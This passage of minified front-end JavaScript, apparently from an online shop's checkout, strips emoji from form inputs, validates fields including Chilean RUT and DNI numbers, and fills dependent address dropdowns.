r(e){e&&e.value&&(e.value=e.value.replace(/[#*0-9]\uFE0F?\u20E3|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26AA\u26B0\u26B1\u26BD\u26BE\u26C4\u26C8\u26CF\u26D1\u26E9\u26F0-\u26F5\u26F7\u26F8\u26FA\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u27A1\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B55\u3030\u303D\u3297\u3299]\uFE0F?|[\u261D\u270C\u270D](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?|[\u270A\u270B](?:\uD83C[\uDFFB-\uDFFF])?|[\u23E9-\u23EC\u23F0\u23F3\u25FD\u2693\u26A1\u26AB\u26C5\u26CE\u26D4\u26EA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2795-\u2797\u27B0\u27BF\u2B50]|\u26D3\uFE0F?(?:\u200D\uD83D\uDCA5)?|\u26F9(?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|\u2764\uFE0F?(?:\u200D(?:\uD83D\uDD25|\uD83E\uDE79))?|\uD83C(?:[\uDC04\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]\uFE0F?|[\uDF85\uDFC2\uDFC7](?:\uD83C[\uDFFB-\uDFFF])?|[\uDFC4\uDFCA](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDFCB\uDFCC](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF43\uDF45-\uDF4A\uDF4C-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uDDE6\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF]|\uDDE7\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF]|\uDDE8\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF7\uDDFA-\uDDFF]|\uDDE9\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF]|\uDDEA\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA]|\uDDEB\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7]|\uDDEC\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE]|\uDDED\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA]|\uDDEE\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9]|\uDDEF\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5]|\uDDF0\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF]|\uDDF1\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE]|\uDDF2\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF]|\uDDF3\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF]|\uDDF4\uD83C\uDDF2|\uDDF5\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE]|\uDDF6\uD83C\uDDE6|\uDDF7\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC]|\uDDF8\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF]|\uDDF9\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF]|\uDDFA\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF]|\uDDFB\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA]|\uDDFC\uD83C[\uDDEB\uDDF8]|\uDDFD\uD83C\uDDF0|\uDDFE\uD83C[\uDDEA\uDDF9]|\uDDFF\uD83C[\uDDE6\uDDF2\uDDFC]|\uDF44(?:\u200D\uD83D\uDFEB)?|\uDF4B(?:\u200D\uD83D\uDFE9)?|\uDFC3(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?|\uDFF3\uFE0F?(?:\u200D(?:\u26A7\uFE0F?|\uD83C\uDF08))?|\uDFF4(?:\u200D\u2620\uFE0F?|\uDB40\uDC67\uDB40\uDC62\uDB40(?:\uDC65\uDB40\uDC6E\uDB40\uDC67|\uDC73\uDB40\uDC63\uDB40\uDC74|\uDC77\uDB40\uDC6C\uDB40\uDC73)\uDB40\uDC7F)?)|\uD83D(?:[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3]\uFE0F?|[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC](?:\uD83C[\uDFFB-\uDFFF])?|[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4\uDEB5](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD74\uDD90](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?|[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC25\uDC27-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDC8E\uDC90\uDC92-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE2D\uDE2F-\uDE34\uDE37-\uDE41\uDE43\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED8\uDEDC-\uDEDF\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uDC08(?:\u200D\u2B1B)?|\uDC15(?:\u200D\uD83E\uDDBA)?|\uDC26(?:\u200D(?:\u2B1B|\uD83D\uDD25))?|\uDC3B(?:\u200D\u2744\uFE0F?)?|\uDC41\uFE0F?(?:\u200D\uD83D\uDDE8\uFE0F?)?|\uDC68(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDC68\uDC69]\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?))?|\uDC69(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?[\uDC68\uDC69]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?|\uDC69\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?))|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFC-\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFD-\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFD\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFE]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFE])))?))?|\uDD75(?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDE2E(?:\u200D\uD83D\uDCA8)?|\uDE35(?:\u200D\uD83D\uDCAB)?|\uDE36(?:\u200D\uD83C\uDF2B\uFE0F?)?|\uDE42(?:\u200D[\u2194\u2195]\uFE0F?)?|\uDEB6(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?)|\uD83E(?:[\uDD0C\uDD0F\uDD18-\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5\uDEC3-\uDEC5\uDEF0\uDEF2-\uDEF8](?:\uD83C[\uDFFB-\uDFFF])?|[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD\uDDCF\uDDD4\uDDD6-\uDDDD](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDDDE\uDDDF](?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD0D\uDD0E\uDD10-\uDD17\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCC\uDDD0\uDDE0-\uDDFF\uDE70-\uDE7C\uDE80-\uDE8A\uDE8E-\uDEC2\uDEC6\uDEC8\uDECD-\uDEDC\uDEDF-\uDEEA\uDEEF]|\uDDCE(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?|\uDDD1(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1|\uDDD1\u200D\uD83E\uDDD2(?:\u200D\uD83E\uDDD2)?|\uDDD2(?:\u200D\uD83E\uDDD2)?))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE])))?))?|\uDEF1(?:\uD83C(?:\uDFFB(?:\u200D\uD83E\uDEF2\uD83C[\uDFFC-\uDFFF])?|\uDFFC(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFD-\uDFFF])?|\uDFFD(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])?|\uDFFE(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFD\uDFFF])?|\uDFFF(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFE])?))?)/g,""))}function l(e){r(e),a(e);var t=!0;e.validity&&(e.validity.valid?o(e):(s(e),t=!1)),$(e).trigger("fieldValidated",{isValid:t}),$(e).trigger("validateRUT",{isValid:t,insertInvalid:s.bind(null,$(e)),removeInvalid:o.bind(null,$(e))})}function c(e){var e=$(e).closest("form"),e=(n(e),e.find("input, select, textarea").each(function(){s(this)}),$(".is-invalid, .custom-error"));0<e.length&&0<(e=e.first().parents(".cc-form-group")).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}function u(e){r(e),a(e),e.validity&&(e.validity.valid?o:s)(e);var t=$(e).val();$(e).hasClass("js-validation-add-tick")&&""===t&&$(e).closest(".cc-content-input").removeClass("cc-tick-ok")}e.exports={invalid:function(){$("form input, form select, form textarea").on("invalid",function(e){e.preventDefault(),s(this)})},submit:function(){$("form").on("submit",function(e){return i.call(this,e)}),$("body").on("validateOnSubmit",function(e,t){return i.call(t,e)})},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",function(){c(this)})},buttonClickAjax:function(){$(document).on("click",'form.js-ajaxCall button[type="submit"], form.js-ajaxCall input[type="submit"]',function(){c(this)})},validateOnChange:function(){$("body").on("change",".js-validate-on-change",function(){($(this).prop("required")?l:u)(this)})},avoidLettersOnInput:function(){$("body").on("input",".js-avoid-letter-on-input",function(){this.value=this.value.replace(/[^0-9]/g,"")})},validateOnInput:function(){$("body").on("input",".js-validate-on-input",function(){($(this).prop("required")?l:u)(this)})},avoidCommaAndDotOnInput:function(){$("body").on("keypress",".deny-symbols-point",function(e){"."!==e.key&&","!==e.key&&"-"!==e.key&&"+"!==e.key||e.preventDefault()})},checkRut:function(){$("#rut-validation-checkout").on("change",function(){l($(this))})},inputFromDropdownList:function(){$('[id^="dni-validation-"]').on("change",function(){l($(this)[0])})},validateCheckBoxesOnChange:function(){$(".js-validation-checkbox").on("change",function(){var e=$(this);e.removeClass("is-invalid"),!1===e.prop("checked")&&e.closest(".cc-form-group").hasClass("required")?(e.addClass("is-invalid"),e.parents(".cc-form-group").find(".invalid-feedback").text(e.data("missing-error")),$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!1})):$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!0})})},dropdownLists:function(){$("#documentPick").on("change",function(){$('[id^="dni-validation-"]').val(""),$(".cc-valid-success").addClass("d-none");var e=$('[id^="dni-validation-"]');$(e[0]).removeClass("is-invalid"),$(e[0]).closest(".cc-content-input").removeClass("cc-tick-ok")})},functions:{validateForm:function(e,t){i.call($(e),t||null)},clearForm:n},validateCedulaForm:function(e){return e&&e[0]?l(e[0]):null}}},,function(e,t){function d(e,t,i){i||((n=document.createElement("option")).value="",n.text=$(e).data("empty-option"),n.selected=!0,n.disabled=!0,e.add(n));var n,s,o=!i;for(s in t)(n=document.createElement("option")).value=t[s].ID,n.text=t[s].value,e.add(n),o=o||(n.selected=!0)}function h(e,t){t=$("#"+t+"-"+e);t.val(""),t.data("selected-id",""),t.hasClass("js-calculate-shipping-cost")&&t.trigger("change")}function c(e,t){var i,n,s;e.nextFieldUnique.toUpperCase()===e.typeToUpdate?(i=e.listToUpdate[0]?e.listToUpdate[0].ID:"",n=e.listToUpdate[0]?e.listToUpdate[0].value:"",s=$("#"+e.formId+"-"+e.nextFieldUnique),(s=t?$("#"+e.formId).find("#"+e.nextFieldUnique+"-"+t):s).data("selected-id",i),s.val(n),s.hasClass("js-calculate-shipping-cost")&&s.trigger("change")):-1<e.typesToEmpty.indexOf(e.nextFieldUnique.toUpperCase())&&h(e.nextFieldUnique,e.formId)}function u(e,n,s,o,a,r){var l=e.length?e.find(".js-autofill-address-field select","#"+n.formId):$(".js-autofill-address-field select","#"+n.formId);l.each(function(e){var t=$(l[e]),i=t.closest(".editable-block").data("field-type"),i=(o&&"billing"===s&&i===r&&(t.data("selected-id",a),t.val(a)),i===n.typeToUpdate?(t.find("option").remove(),d(l[e],n.listToUpdate)):-1<n.typesToEmpty.indexOf($(l[e]).closest(".editable-block").data("field-type"))&&(t.find("option").remove(),d(l[e],[])),t.closest(".editable-block").data("next-field-unique"));i&&h(i,n.formId)})}function a(e,r,l,c){var u=e.length?e.find(".js-autofill-address-field select","#customerForm"):$(".js-autofill-address-field select","#customerForm");u.each(function(e){var 